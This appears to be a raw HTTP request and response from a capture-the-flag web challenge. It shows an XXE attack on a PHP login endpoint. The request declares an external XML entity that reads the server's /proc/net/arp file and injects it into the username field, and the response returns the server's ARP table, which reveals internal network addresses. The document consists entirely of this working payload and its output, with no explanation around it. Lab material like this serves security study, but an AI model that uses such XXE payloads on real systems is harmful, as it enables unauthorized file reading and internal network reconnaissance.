 POST /doLogin.php HTTP/1.1
Host: 1ac2fdb1-3f20-4712-86aa-713e7e38a5de.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 171
Origin: http://1ac2fdb1-3f20-4712-86aa-713e7e38a5de.node5.buuoj.cn:81
Connection: close
Referer: http://1ac2fdb1-3f20-4712-86aa-713e7e38a5de.node5.buuoj.cn:81/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [
<!ENTITY admin SYSTEM "file:///proc/net/arp">
]>
<user><username>&admin;</username><password>1</password></user>
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 24 Feb 2024 14:41:27 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 275
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
Cache-Control: no-cache
<result><code>0</code><msg>IP address HW type Flags HW
address Mask Device
169.254.1.1 0x1 0x2 ee:ee:ee:ee:ee:ee *
eth0
10.128.253.12 0x1 0x2 ee:ee:ee:ee:ee:ee *
eth0
</msg></result>